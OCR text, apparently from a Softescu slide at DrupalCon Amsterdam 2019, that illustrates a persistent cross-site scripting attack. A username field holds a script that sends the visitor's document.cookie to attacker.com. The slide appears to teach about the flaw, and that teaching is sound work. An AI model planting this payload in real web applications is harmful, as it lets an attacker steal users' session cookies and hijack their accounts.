 Softescu
Persistent
user123<script>document.location='https://attacker.co
m/?cookie='+encodeURIComponent(document.cookie)</
script>
softescu.com
Full Service Digital Agency
DrupalCon
AMSTERDAM2019
OCTOBER 28-31
DrupalCon
AMSTERDAM2019
OCTOBER 28-31